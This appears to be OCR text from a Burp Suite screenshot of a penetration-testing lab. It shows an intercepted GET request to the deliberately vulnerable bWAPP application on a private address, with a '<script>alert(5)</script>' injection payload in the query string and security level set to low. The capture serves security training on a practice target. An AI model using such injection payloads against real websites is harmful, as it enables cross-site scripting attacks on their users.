 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender P
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.19:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /bWAPP/htmli_current_url.php?a=<script>alert(5)</script> HTTP/1.1
Host: 192.168.56.19
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.56.19/bWAPP/portal.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qb2d7h591aek4c4hipm2ppamh6; security_level=0
Connection: close